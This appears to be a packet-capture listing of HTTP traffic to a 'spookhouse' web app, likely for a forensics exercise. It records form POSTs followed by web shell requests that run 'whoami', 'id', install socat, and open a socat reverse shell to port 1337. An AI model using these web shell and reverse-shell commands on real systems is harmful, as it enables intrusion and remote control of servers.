 http
No. Time Source Destination Protocol Length Info
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1